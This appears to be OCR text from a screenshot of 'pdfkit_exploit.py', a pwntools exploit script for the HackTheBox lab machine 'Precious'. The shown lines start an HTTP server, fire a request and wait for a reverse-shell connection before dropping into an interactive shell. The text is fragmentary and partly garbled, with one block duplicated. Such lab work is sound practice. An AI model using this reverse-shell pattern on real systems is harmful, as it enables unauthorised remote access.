 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
40 signal.signal(signal.SIGINT, self.def_handler)
41 atexit.register(self.cleanup)
42
43 if self.http_server.poll() is None:
44 p1.success("Servicio HTTP iniciado exitosamente")
45 else:
46 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
47 self.cleanup()
48 sys.exit(1)
49
50 try:
51 proc = multiprocessing.Process(target=makeRequest)
52 proc.start()
53
54 except Exception as e:
55 log.error(str(e))
56 cleanup()
57 sys.exit(1)
58
59 with listen(lport, timeout=20) as shell:
60 if shell.wait_for_connection():
61 print()
62 shell.interactive()
63
64
65 def main():
66
67 # exploit = Exploit("http://precious.htb", 443)
68 # exploit.run()
69
70 try:
71 proc = multiprocessing.Process(target=makeRequest)
72 proc.start()
73
74 except Exception as e:
75 log.error(str(e))
76 cleanup()
77 sys.exit(1)
78
79 with listen(lport, timeout=20) as shell:
80 if shell.wait_for_connection():
81 print()
NORMAL pdfkit_exploit.py
13 lines >ed 1 time
VPN Scanning